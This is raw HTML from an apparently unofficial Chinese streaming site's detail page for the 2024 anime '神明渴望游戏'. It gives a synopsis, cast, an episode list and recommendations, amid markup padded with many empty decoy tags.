

--- FILE ---
content_type: text/html
request_url: https://www.szmaserati.com/vcd/45400.html
body_size: 14198
content:
<!DOCTYPE html><html><head><title>神明渴望游戏：高清全集在线观看 - 大海影视</title><meta name="keywords" content="神明渴望游戏,神明渴望游戏完整版,神明渴望游戏在线观看" /><meta name="description" content="《神明渴望游戏》剧情介绍：故事发生在神明们无聊的时候，为了娱乐自己制作了一个名为《诸神的游戏》的终极益智游戏。在冰川中长眠了整整3000年之后，热爱游戏的前神明少女レオレーシェ终于苏醒过来。她立即发表了一项宣言：“让我们带上这..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta http-equiv="Cache-Control" content="no-transform"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/new/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/new/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/new/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/new/asset/css/hlstyle.css"><script type="text/javascript" src="/template/new/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/new/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/new/asset/js/hlhtml.js"></script><script>var maccms={"path":"","mid":"16","url":"www.szmaserati.com","wapurl":"www.szmaserati.com","mob_status":"0"};</script><link rel="canonical" href="https://www.szmaserati.com/vcd/45400.html" /></head><body class="tULzIs bstem"><div id="topnav" class="CcgsYA head_box"><div class="ubhqaL header"><div class="LaHSyJ head_a"><div class="ZfIUdT head_logo"><a title="大海影视" class="gLeBsz logo" href="/"></a><b lang="vdqapf"></b><dfn draggable="50yqxk"></dfn><b id="axw4fb"></b><time draggable="a26dcs"></time></div><div class="ExEGSE head_menu_a hidden_xs hidden_mi"><ul class="slzhoR top_nav clearfix"><li><a href="/" title="首页">首页</a></li><li><a href="/vcd/dianshi/">电视</a></li><li><a href="/vcd/movie/">电影</a></li><li><a href="/vcd/duanju/">短剧</a></li><li class="wZZKTM active"><a href="/vcd/riman/">日漫</a></li></ul><i dropzone="da89t3"></i><small date-time="1hn9d5"></small><i dir="beaokl"></i><var id="5fc6q9"></var><big date-time="ny34cp"></big></div><div class="PCitaz head_user"><ul><li class="cvIesf top_ico"><a href="javascript:;" class="YbqxGi history" title="观看历史"><i class="CIizdP iconfont">&#xe624;</i></a></li></ul><bdo dir="wusxko"></bdo><var lang="qndpbj"></var><dfn dropzone="tr0hm8"></dfn><center date-time="qkgdub"></center><noscript date-time="faknbp"></noscript></div><noscript dropzone="v9zd03"></noscript><strong dropzone="iy24vn"></strong><legend date-time="ovb483"></legend><em dir="pznsbr"></em><font lang="emculw"></font><time draggable="2jslti"></time></div><small dropzone="cxr59t"></small><legend draggable="t58f4a"></legend><sup date-time="zo923s"></sup><map date-time="azxh9e"></map><kbd dropzone="8zx4s5"></kbd></div><div class="wfXCoX header"><div class="LELKgH head_b"><a class="JGLOrq bk_btn fl" href="javascript:MAC.GoBack()" title="返回"><i class="AZKRYt iconfont">&#xe625;</i></a><span class="LCtskB hd_tit fl">神明渴望游戏</span><a class="efzIPs se_btn fr open-share" href="/" title="首页"><i class="iuYdew iconfont">&#58932;</i></a><div class="IiwNzF head_menu_b"><a class="GWUYCR menu" href="javascript:void(0)" title="全部分类"><i class="kgPDRU iconfont menu_ico">&#xe640;</i><span class="MVlrTc hidden_xs">&nbsp;全部分类</span></a><div class="HIgVtn all_menu"><div class="XPUUOL all_menu_inner"><div class="gLlerV menu_top hidden_mb"><a class="oeeFvK close_menu" href="javascript:void(0)"><i class="HndjkI iconfont">&#xe616;</i></a>全部分类<code date-time="pl35hi"></code><small dir="rjscen"></small><noframes dir="cpvfod"></noframes><small draggable="zhb0fs"></small></div><div class="puuVgL all_menu_box"><ul class="vTwMlU nav_list clearfix"><li><a class="VOhcCt mob_btn mob_btn7" href="/" title="首页"><i class="ksRHVo iconfont">&#xe634;</i><span>首页</span></a></li><li><a class="LyvoGf mob_btn mob_btn1" href="/vcd/dianshi/" title="电视"><i class="quMvjA iconfont">&#xe671;</i><span>电视</span></a></li><li><a class="oGQRMq mob_btn mob_btn2" href="/vcd/movie/" title="电影"><i class="FApBqR iconfont">&#xe672;</i><span>电影</span></a></li><li><a class="MKfQZQ mob_btn mob_btn3" href="/vcd/duanju/" title="短剧"><i class="ehsNlg iconfont">&#xe673;</i><span>短剧</span></a></li><li class="aTLkUt active"><a class="VOZFKM mob_btn mob_btn4" href="/vcd/riman/" title="日漫"><i class="AJXJAy iconfont">&#xe674;</i><span>日漫</span></a></li><li><a class="bsTcQG mob_btn mob_btn5" href="/vcd/nadiju/" title="内地剧"><i class="BsjJhG iconfont">&#xe675;</i><span>内地剧</span></a></li><li><a class="AqVWAV mob_btn mob_btn6" href="/vcd/xianggangju/" title="香港剧"><i class="vcKRwd iconfont">&#xe676;</i><span>香港剧</span></a></li><li><a class="DsgdUb mob_btn mob_btn7" href="/vcd/hanguoju/" title="韩国剧"><i class="CdvZXK iconfont">&#xe677;</i><span>韩国剧</span></a></li><li><a class="Xzsmao mob_btn mob_btn8" href="/vcd/ribenju/" title="日本剧"><i class="AVzLDK iconfont">&#xe678;</i><span>日本剧</span></a></li><li><a class="cwNsrd mob_btn mob_btn9" href="/vcd/taiwanju/" title="台湾剧"><i class="uUCKAb iconfont">&#xe679;</i><span>台湾剧</span></a></li><li><a class="xlweoO mob_btn mob_btn10" href="/vcd/oumeiju/" title="欧美剧"><i class="WwGTyJ iconfont">&#xe6710;</i><span>欧美剧</span></a></li><li><a class="OgpqHS mob_btn mob_btn11" href="/vcd/mataiju/" title="马泰剧"><i class="lcrbnn iconfont">&#xe6711;</i><span>马泰剧</span></a></li><li><a class="MdQgUH mob_btn mob_btn12" href="/vcd/dongzuo/" title="动作片"><i class="AhYGbp iconfont">&#xe6712;</i><span>动作片</span></a></li><li><a class="DIvlIr mob_btn mob_btn13" href="/vcd/xiju/" title="喜剧片"><i class="mHWwvB iconfont">&#xe6713;</i><span>喜剧片</span></a></li><li><a class="tVDowD mob_btn mob_btn14" href="/vcd/aiqing/" title="爱情片"><i class="sNavCf iconfont">&#xe6714;</i><span>爱情片</span></a></li><li><a class="TnpLlb mob_btn mob_btn15" href="/vcd/kehuan/" title="科幻片"><i class="lzIfFL iconfont">&#xe6715;</i><span>科幻片</span></a></li><li><a class="yxgmgy mob_btn mob_btn16" href="/vcd/kongbu/" title="恐怖片"><i class="HnpnDu iconfont">&#xe6716;</i><span>恐怖片</span></a></li><li><a class="QLOgAH mob_btn mob_btn17" href="/vcd/juqing/" title="剧情片"><i class="glTTrh iconfont">&#xe6717;</i><span>剧情片</span></a></li><li><a class="QsNRVJ mob_btn mob_btn18" href="/vcd/zainan/" title="灾难片"><i class="oUYIiG iconfont">&#xe6718;</i><span>灾难片</span></a></li><li><a class="ecEkMp mob_btn mob_btn19" href="/vcd/donghua/" title="动画片"><i class="sVhies iconfont">&#xe6719;</i><span>动画片</span></a></li><li><a class="QhfkfO mob_btn mob_btn20" href="/vcd/jilu/" title="记录片"><i class="teaLOJ iconfont">&#xe6720;</i><span>记录片</span></a></li><li><a class="NgMMKc mob_btn mob_btn21" href="/vcd/yundong/" title="运动片"><i class="pYDYGp iconfont">&#xe6721;</i><span>运动片</span></a></li><li><a class="haOpQY mob_btn mob_btn22" href="/vcd/fanzui/" title="犯罪片"><i class="wEMPxM iconfont">&#xe6722;</i><span>犯罪片</span></a></li><li><a class="JKsJlM mob_btn mob_btn23" href="/vcd/xuanyi/" title="悬疑片"><i class="eScwvB iconfont">&#xe6723;</i><span>悬疑片</span></a></li></ul><sup lang="zdguwb"></sup><ins dir="onsmjb"></ins><ins lang="zypnho"></ins><ins dir="gqrlho"></ins><bdo date-time="fc73pu"></bdo></div><font id="ol40yv"></font><center date-time="uhfyj2"></center><var id="amo3pi"></var><code draggable="2ygp0h"></code></div><i dir="xhlavm"></i><bdo draggable="vorxiw"></bdo><acronym lang="lfvapc"></acronym><area id="hbyk5s"></area><ins lang="zgbwaf"></ins><bdo id="xkuvpc"></bdo></div><style dropzone="04thje"></style><bdo id="t8swup"></bdo><code id="4v9qjn"></code><legend id="7omigy"></legend></div><div class="oSKLCa head_search"><form id="search" name="search" method="post" action="/vod-search" onsubmit="return"><i class="psXVde iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="otGpsw mac_wd form_control" value="" placeholder="输入搜索关键字"><button class="utlTnH submit" id="searchbutton" type="submit" name="submit">搜索</button></form><small lang="ijycgl"></small><ins dir="hitpju"></ins><del draggable="5gjs3h"></del><del dropzone="8gz9he"></del><dfn date-time="6vto2k"></dfn></div><div class="BhOmjC head_hot_search hidden_xs"><ul class="LYzajX pops_list"><li><span class="RYHIqY hot_search_tit"><i class="yqWHpn iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/vcd/325.html"><span class="thylAj hot_name">巨浪</span></a></li><li><a href="/vcd/254.html"><span class="rlMLqP hot_name">特殊行动</span></a></li><li><a href="/vcd/169.html"><span class="xbHCGG hot_name">你好呀，我的橘子恋人</span></a></li><li><a href="/vcd/61887.html"><span class="PsUMoQ hot_name">金科长</span></a></li></ul><var dir="cudoae"></var><small dropzone="cbmqxd"></small><del dir="kdqyjx"></del><time draggable="a9tzvl"></time><legend lang="iyubln"></legend><noscript dir="orpecw"></noscript></div><small draggable="v5yzgw"></small><em date-time="0bqr4u"></em><em dropzone="oa1t8r"></em><b dir="hfmitb"></b><bdo dropzone="7y0m1f"></bdo></div><noframes dropzone="ci0udk"></noframes><var id="f6289y"></var><i draggable="d0x7c2"></i><style dir="lpdous"></style></div><dfn lang="nuptdj"></dfn><em dropzone="g9b2a1"></em><ins draggable="xo4pg1"></ins><style lang="tfzmbn"></style><noframes id="ia6zsl"></noframes></div><div class="aBWJbZ hot_banner"><div class="BbtKDk bgi_box"><span class="QliUFx bgi" style="background-image:url(https://n14.img5.vip/vod/2024-04-21/zx5qhdptcke.jpg)"></span><span class="fGYOKU bgfd"></span><big dir="glnift"></big><del dropzone="t58xui"></del><kbd id="hmpw7b"></kbd><var dropzone="ud0b71"></var></div><div class="WgBpXR detail_list_box"><div class="WTcLoe detail_list"><div class="jOBsun content_box clearfix"><div class="BatwEq content_thumb fl"><a class="wJrvTG vodlist_thumb lazyload" href="/vcd/45400-1-1.html" title="神明渴望游戏" data-original="https://n14.img5.vip/vod/2024-04-21/zx5qhdptcke.jpg"><span class="JRmqeL play hidden_xs"></span></a><font id="4k50wh"></font><dfn lang="ucjfrk"></dfn><center date-time="72l4s1"></center><map lang="amunby"></map><em date-time="vizj9q"></em></div><div class="oIGdbf content_detail content_top fl"><div class="daeoKf pannel_head clearfix"><span class="ZsaWzi text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);">保存到浏览器</a></span><span class="PqbiXz text_muted pull_right hidden_mb author@qq3626-95000"><a href="javascript:;" class="snJsSx open-share"><i class="cqkEGO iconfont shaixuan_i">&#58929;</i>&nbsp;6.8</a></span><h2 class="cHIJuI title">神明渴望游戏</h2><noscript lang="cjhiqb"></noscript><sup dir="wezkrl"></sup><b id="l5uair"></b><legend id="425bpw"></legend><map dropzone="xo3u6q"></map><map id="t4zchx"></map></div><em dir="yvojqi"></em><time draggable="hrpa8m"></time><em dropzone="6ijysm"></em><b draggable="0hz15o"></b><var dropzone="5l38ua"></var><code id="3q8wju"></code></div><div class="RspUxX content_detail content_min fl"><ul><li class="zLjQOd data"><span class="LUFrfD text_muted hidden_xs">地区：</span>日本<span class="JkKtcO split_line"></span><span class="BDKMiW text_muted hidden_xs">类型：</span>日漫<span class="RaUoVo split_line"></span><span class="cLLoyY text_muted hidden_xs">上映年份：</span>2024</li><li class="DYioUt data"><span>对白：</span>日语<span class="EMeEiS split_line"></span><span>状态：</span><span class="juhfih data_style">第13集</span></li><li class="Cmkokn data"><span>执导：</span>白石达也</li><li class="blOzDV data"><span>演员：</span>小清水亚美,岛崎信长,伊东健人,伊藤美来,中村栞奈,鬼头明里,立花日菜</li></ul><kbd id="a508jb"></kbd><acronym draggable="4ulz7f"></acronym><small id="o6ea20"></small><ins date-time="0uhiws"></ins><var dropzone="c8rma4"></var></div><div class="IcQSDZ content_detail content_min content_btn fl"><div class="xQdrbd playbtn o_play"><a class="pscyHm btn btn_primary" href="/vcd/45400-1-1.html"><i class="gbxPmu iconfont">&#xe659;</i>&nbsp;立即播放</a><var lang="bdysvf"></var><kbd dir="vulgrh"></kbd><var id="qh3ayl"></var><style lang="dfnwyg"></style><small date-time="0gpyw1"></small><em id="kbztj9"></em></div><div class="rQrUvm playbtn o_share"><a class="yGayzf btn btn_share" href="javascript:;"><i class="caGZNX iconfont">&#58951;</i>&nbsp;23分钟</a><dfn draggable="wb0sqt"></dfn><i dir="vtbofm"></i><legend date-time="2ihqzd"></legend><var dir="snvwxo"></var><sub dir="zeapvi"></sub><abbr id="28cv96"></abbr></div><big dir="bzowqv"></big><font dropzone="2f60yj"></font><noscript dropzone="v8zjx5"></noscript><var draggable="x6ucjz"></var><map lang="xlzpqc"></map><b id="wt9klg"></b></div><ins draggable="mlv034"></ins><i dir="ekwgat"></i><time id="deg427"></time><kbd id="ti8rkj"></kbd><sub dropzone="52gcz6"></sub><noframes draggable="tns78x"></noframes></div><map lang="kqraxj"></map><time dropzone="p2lbgt"></time><font lang="klciqu"></font><sup dir="thakyj"></sup></div><sup dir="hilgcm"></sup><ins date-time="91ugj5"></ins><font dir="qthmnd"></font><sub id="1f9cxr"></sub><var draggable="od7q5e"></var></div><var draggable="vrhn1a"></var><abbr dropzone="y1aov5"></abbr><time draggable="6c8uda"></time><style dropzone="ylv6ix"></style><center date-time="y9mdbp"></center><area lang="mxfqko"></area></div><div class="XANicY container"><div id="z45400" style="width:100%;overflow:hidden;padding-top:80px;position:relative;top:0px;z-index:9999" ><img src="/images/blank.png" style="position:relative;width:100%;height:120px;z-index:1"><ins dropzone="m5s17f"></ins><acronym date-time="t5p9g6"></acronym><center dir="mkxvlr"></center><center date-time="m52a7g"></center><var draggable="gv93h0"></var><bdo date-time="bxv3qr"></bdo></div><script>var vodid= '45400';var vodename = 'shenm';var page = 'z';</script><div class="wbPbvt pannel clearfix"><div class="OhhGdT tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="ABTqdR title_nav"><li class="cAyYKi tab-det" title="剧情介绍" id="desc"><label for="tab1" role="button"><span>神明渴望游戏剧情介绍</span></label></li></ul><div class="irSjak content"><section><h2>神明渴望游戏简介</h2><div class="HLjEXe content_desc context clearfix">故事发生在神明们无聊的时候，为了娱乐自己制作了一个名为《诸神的游戏》的终极益智游戏。在冰川中长眠了整整3000年之后，热爱游戏的前神明少女レオレーシェ终于苏醒过来。她立即发表了一项宣言：“让我们带上这个时代最擅长游戏的人！”于是，备受期待成为“近年最强新人”的使徒フェイ就被指名参与挑战。他们两人将共同面对挑战极其困难、至今还没有任何人类完全攻略的《诸神的游戏》。影评：这部电影以充满创意的设定和惊险的情节吸引观众的眼球。故事情节紧凑，扣人心弦，观众跟随着主人公们挑战未知的游戏世界，不禁对剧情的发展充满期待。同时，影片也深刻探讨了游戏与现实、挑战与成长之间的关系，给人留下了深刻的启发。总的来说，这部电影不仅是一部精彩的冒险故事，更是一部值得反复品味的作品。<noscript draggable="2lb849"></noscript><code lang="wpsvle"></code><big dir="twzapn"></big><time id="nlokp0"></time><style id="f2ldzy"></style></div></section><style draggable="kx1usy"></style><strong draggable="6q5u8r"></strong><dfn lang="hjqrec"></dfn><abbr id="qscwbt"></abbr><style dir="gkuojd"></style><kbd lang="mrifko"></kbd></div><sup dropzone="cbq4pz"></sup><var dir="dfxguh"></var><b dropzone="zgabse"></b><area dropzone="8avgbd"></area><noframes id="572mg4"></noframes><time lang="mbkxlq"></time></div><dfn id="qtc3o1"></dfn><ins draggable="aw2d98"></ins><abbr dir="iwejqx"></abbr><b dir="jpfcua"></b><sub dropzone="o92ai4"></sub></div><div class="HxJlOz pannel clearfix" id="bofy"><div class="YfuImN pannel_head clearfix"><div class="KTBoyi text_muted pull_right"><a href="javascript:;" class="dzdunO sort_btn"><i class="mdsAUn iconfont">&#xe658;</i>&nbsp;排序</a><code draggable="ovc79d"></code><acronym lang="fkwnph"></acronym><sub dropzone="fos840"></sub><big dir="eibmwz"></big></div><div class="RHljQn showbtn" style="display:none;"><span class="IwrajA playlist_notfull text_muted pull_right"><a href="javascript:;" onclick="showlist(this);" class="fKZzza "><i class="ABgbAj iconfont">&#xe63a;</i>&nbsp;展开全部剧集</a><span class="lszZJX split_line"></span></span><span class="PBpzXp playlist_full text_muted pull_right" style="display:none;"><a href="javascript:;" onclick="hidelist(this);" class="eMyDZr "><i class="OIZNsN iconfont">&#xe628;</i>&nbsp;收起全部剧集</a><span class="YLOKpN split_line"></span></span><code date-time="4ulnzi"></code><em draggable="4cnyvh"></em><small dir="htiqxu"></small><center date-time="8kmtyl"></center><kbd id="h7axtd"></kbd></div><h3 class="TWrwBT title">播放列表</h3><font date-time="hx2b01"></font><noframes date-time="pu4e96"></noframes><big date-time="tcygnk"></big><del lang="qkmyro"></del></div><div class="lIybIS play_source"><div class="woxfll play_source_tab list_scroll clearfix" id="NumTab"><a href="javascript:void(0);" class="opRrzw active" alt="豪华线路"><i class="ySGQnW iconfont">&#xe62f;</i>&nbsp;豪华线路</a><time id="x1093g"></time><var date-time="qbr4n1"></var><legend draggable="24j0ta"></legend><big id="a30uz8"></big></div><div class="bCNbLS play_list_box hide show"><div class="VmBfKB player_infotip"><i class="QsdjTJ iconfont">&#xe62d;</i>&nbsp;当前资源由豪华线路提供&nbsp;-&nbsp;神明渴望游戏免费在线播放,流畅高清画质<abbr date-time="5vkbp4"></abbr><kbd draggable="eqkx1i"></kbd><b dir="wayjcs"></b><abbr dropzone="0vo3hp"></abbr><bdo date-time="s792zv"></bdo><code draggable="g2nxjw"></code></div><div id="playlistbox" class="hQfyQv playlist_notfull"><ul class="ljokDh content_playlist list_scroll clearfix"><li><a href="/vcd/45400-1-13.html">第13集</a></li><li><a href="/vcd/45400-1-12.html">第12集</a></li><li><a href="/vcd/45400-1-11.html">第11集</a></li><li><a href="/vcd/45400-1-10.html">第10集</a></li><li><a href="/vcd/45400-1-9.html">第9集</a></li><li><a href="/vcd/45400-1-8.html">第8集</a></li><li><a href="/vcd/45400-1-7.html">第7集</a></li><li><a href="/vcd/45400-1-6.html">第6集</a></li><li><a href="/vcd/45400-1-5.html">第5集</a></li><li><a href="/vcd/45400-1-4.html">第4集</a></li><li><a href="/vcd/45400-1-3.html">第3集</a></li><li><a href="/vcd/45400-1-2.html">第2集</a></li><li><a href="/vcd/45400-1-1.html">第1集</a></li></ul><a href="javascript:;" onclick="showlist(this);" class="OhRidY listshow hidden_xs"><span><i class="aYZsmI iconfont">&#xe63a;</i>&nbsp;展开全部</span></a><var dir="dlxitz"></var><abbr lang="oaemjs"></abbr><noframes lang="dyneck"></noframes><del dropzone="b0txuq"></del><sup dir="ypkigu"></sup></div><div class="FaiZbN playlist_full" style="display:none;"><ul class="tKQZSU content_playlist clearfix"><li><a href="/vcd/45400-1-13.html">第13集</a></li><li><a href="/vcd/45400-1-12.html">第12集</a></li><li><a href="/vcd/45400-1-11.html">第11集</a></li><li><a href="/vcd/45400-1-10.html">第10集</a></li><li><a href="/vcd/45400-1-9.html">第9集</a></li><li><a href="/vcd/45400-1-8.html">第8集</a></li><li><a href="/vcd/45400-1-7.html">第7集</a></li><li><a href="/vcd/45400-1-6.html">第6集</a></li><li><a href="/vcd/45400-1-5.html">第5集</a></li><li><a href="/vcd/45400-1-4.html">第4集</a></li><li><a href="/vcd/45400-1-3.html">第3集</a></li><li><a href="/vcd/45400-1-2.html">第2集</a></li><li><a href="/vcd/45400-1-1.html">第1集</a></li></ul><var id="f058db"></var><strong id="7jd458"></strong><big dir="udjnlf"></big><time date-time="vafxgb"></time><sub date-time="zipm1n"></sub><noscript date-time="3tdsh0"></noscript></div><abbr lang="tcpfda"></abbr><strong dropzone="uxvrg6"></strong><sup dropzone="0rbwxs"></sup><abbr date-time="5j812m"></abbr><del draggable="ci7hay"></del><code dir="ndwgjv"></code></div><b draggable="xvuar0"></b><del id="pxmkf5"></del><style date-time="a2xoiw"></style><time date-time="ln8wzb"></time><i lang="ysekri"></i></div><small date-time="cbzny3"></small><noframes id="634vqo"></noframes><sub draggable="jfgsuc"></sub><big dropzone="7p8wmc"></big></div><div class="YwOqco pannel clearfix"><div class="zVRUkp pannel_head clearfix"><h3 class="ZzvyVb title">猜你喜欢</h3><time dropzone="v4i8z1"></time><map dropzone="y9ownl"></map><big date-time="6xl1i8"></big><ins draggable="8ygxv7"></ins></div><ul class="bGDDHm vodlist vodlist_sh list_scroll clearfix"><li class="mxXqcz vodlist_item num_1"><a class="AWpETe vodlist_thumb lazyload" href="/vcd/30493.html" title="六本木Class" data-original="https://n14.img5.vip/vod/2024-01-21/sn4o5r4ghj0.jpg"><span class="pPDOQx play hidden_xs"></span><span class="LDZvGy vodlist_top"><em class="DQCjlw voddate voddate_year">2022</em><em class="LVwoLC voddate voddate_type">日本</em></span><span class="XoAxGM pic_text text_right text_dy">5.2</span></a><div class="kHQDDN vodlist_titbox"><p class="QJXxRM vodlist_title"><a href="/vcd/30493.html" title="六本木Class">六本木Class</a></p><p class="TzGUBx vodlist_sub">早乙女太一,香川照之,田中道子,近藤公园,矢本悠马,稻森泉,佐藤穗奈美,绪形直人,光石研,铃鹿央士,竹内凉真,中尾明庆,新木优子,平手友梨奈</p><big dir="oxsmnu"></big><i id="mjkafw"></i><ins dir="dzqibp"></ins><center lang="yhfclz"></center><noscript id="5qd1u9"></noscript><big id="l5soht"></big></div></li><li class="CcuohY vodlist_item num_2"><a class="NtWtUG vodlist_thumb lazyload" href="/vcd/26331.html" title="PRICELESS：有才怪，这样的东西！" data-original="https://n14.img5.vip/vod/2024-01-07/lvuixhny0ly.jpg"><span class="AtybJG play hidden_xs"></span><span class="NrMgAt vodlist_top"><em class="CHXxFd voddate voddate_year">2012</em><em class="LvNZkX voddate voddate_type">日本</em></span><span class="HVjHHe pic_text text_right text_dy">8.7</span></a><div class="kgrIxm vodlist_titbox"><p class="pdVroZ vodlist_title"><a href="/vcd/26331.html" title="PRICELESS：有才怪，这样的东西！">PRICELESS：有才怪，这样的东西！</a></p><p class="bHwviJ vodlist_sub">イッセー尾形,中井贵一,藤谷太辅,香里奈,小嶋阳菜,夏木真理,莲佛美沙子,田中奏生,木村拓哉,藤木直人,前田旺志郎,升毅,中村敦夫</p><strong dropzone="zgond5"></strong><small dir="yvjipe"></small><i dropzone="48qtvr"></i><ins id="083oy5"></ins><del dir="sieoxm"></del><big lang="jvsxyb"></big></div></li><li class="MSUZsY vodlist_item num_3"><a class="lbbfih vodlist_thumb lazyload" href="/vcd/29245.html" title="点心饭" data-original="https://n14.img5.vip/vod/2024-01-15/wg3krwtcwem.jpg"><span class="bMyYlw play hidden_xs"></span><span class="Xfomtc vodlist_top"><em class="UhlxeC voddate voddate_year">2023</em><em class="sVcvSb voddate voddate_type">日本</em></span><span class="hUbYgo pic_text text_right text_dy">7.5</span></a><div class="VAsWrE vodlist_titbox"><p class="fhPvDF vodlist_title"><a href="/vcd/29245.html" title="点心饭">点心饭</a></p><p class="ZfQeNX vodlist_sub">Akihisa,Riko,盐野瑛久,Shiono,Narumi,前田敦子,成海璃子</p><noscript date-time="h6e1xp"></noscript><bdo draggable="sk94wr"></bdo><time id="h8r0az"></time><center dropzone="zeg7wd"></center><map dir="vhlozf"></map><ins dir="opinzy"></ins></div></li><li class="tITqtA vodlist_item num_4"><a class="ymjONG vodlist_thumb lazyload" href="/vcd/58993.html" title="幸福就是吃饭睡觉等待" data-original="https://n14.img5.vip/vod/2025-04-01/3nremu3bqnr.jpg"><span class="ELGrfr play hidden_xs"></span><span class="WSJXQS vodlist_top"><em class="sNiGfZ voddate voddate_year">2025</em><em class="viyBHw voddate voddate_type">日本</em></span><span class="oGEmPR pic_text text_right text_dy">6.7</span></a><div class="dpQzEf vodlist_titbox"><p class="eRVZyF vodlist_title"><a href="/vcd/58993.html" title="幸福就是吃饭睡觉等待">幸福就是吃饭睡觉等待</a></p><p class="WaizRc vodlist_sub">北乃绮,樱井由纪,中山雏乃,奥山葵,田畑智子,朝加真由美,宫泽冰鱼,加贺麻理子,西山润,土居志央梨,福士诚治,中山雄斗</p><font date-time="26cx05"></font><dfn dir="oirdby"></dfn><small id="gbca40"></small><b dir="jxdwlv"></b></div></li><li class="BKVcPf vodlist_item num_5"><a class="dljTfE vodlist_thumb lazyload" href="/vcd/34553.html" title="我继承了牛郎俱乐部" data-original="https://n14.img5.vip/vod/2024-01-13/dgwxqiqwxft.jpg"><span class="IwgHbj play hidden_xs"></span><span class="cltxyJ vodlist_top"><em class="KDcsMM voddate voddate_year">2023</em><em class="wpKIfv voddate voddate_type">日本</em></span><span class="eygblb pic_text text_right text_dy">5.6</span></a><div class="ZLJcJO vodlist_titbox"><p class="jhsYrr vodlist_title"><a href="/vcd/34553.html" title="我继承了牛郎俱乐部">我继承了牛郎俱乐部</a></p><p class="sZxXfp vodlist_sub">坂口涼太郎,八木勇征,兼近大树,樱井由纪,志田彩良,铃木优华,杉本哲太,三浦翔平,笠原秀幸,宫世琉弥</p><ins draggable="xwc72u"></ins><abbr dropzone="32cw57"></abbr><acronym lang="vmufyl"></acronym><sub lang="zbncxg"></sub></div></li><li class="iEWGZc vodlist_item num_6"><a class="PbqUqH vodlist_thumb lazyload" href="/vcd/57476.html" title="伪郎隔壁是伪娘" data-original="https://n14.img5.vip/vod/2025-02-17/0t1oxany2gc.jpg"><span class="qBjZbs play hidden_xs"></span><span class="YjdrSD vodlist_top"><em class="FRPuBA voddate voddate_year">2025</em><em class="fiNnUN voddate voddate_type">日本</em></span><span class="BHTCPO pic_text text_right text_dy">7.4</span></a><div class="IlmvJJ vodlist_titbox"><p class="jkOOku vodlist_title"><a href="/vcd/57476.html" title="伪郎隔壁是伪娘">伪郎隔壁是伪娘</a></p><p class="UefvEN vodlist_sub">驹木根葵汰,山中聪,长野凌大,荒木飞羽,井头爱海,松大航也,永尾玛利亚,瑚々</p><acronym id="hgamuf"></acronym><b dir="yhsqkj"></b><style draggable="ib105a"></style><font dropzone="ideb72"></font><i draggable="hqu7kb"></i></div></li><li class="EGcggk vodlist_item num_7"><a class="rQoUkC vodlist_thumb lazyload" href="/vcd/33353.html" title="夫妻圆满秘籍要不要交换一晚就好" data-original="https://n14.img5.vip/vod/2024-01-16/z1eol4ig4gs.jpg"><span class="cJKtxy play hidden_xs"></span><span class="AVWCwR vodlist_top"><em class="WDWEbN voddate voddate_year">2022</em><em class="etYuZr voddate voddate_type">日本 日本剧</em></span><span class="iVRoWV pic_text text_right text_dy">5.2</span></a><div class="MyXqBd vodlist_titbox"><p class="meNOoB vodlist_title"><a 